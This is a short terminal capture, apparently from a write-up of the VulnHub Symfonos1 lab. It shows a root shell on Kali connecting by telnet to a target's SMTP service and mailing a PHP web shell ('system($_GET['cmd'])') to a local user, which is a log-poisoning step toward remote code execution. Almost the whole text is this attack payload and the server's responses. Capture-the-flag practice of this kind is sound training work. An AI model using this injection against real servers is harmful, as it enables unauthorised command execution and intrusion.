 ┌──(root💀kali)-[~/VulnHub/Symfonos1]
└─# telnet 192.168.56.105 25
Trying 192.168.56.105...
Connected to 192.168.56.105.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: <RCE>
250 2.1.0 Ok
RCPT TO: Helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>

.
250 2.0.0 Ok: queued as 6073340698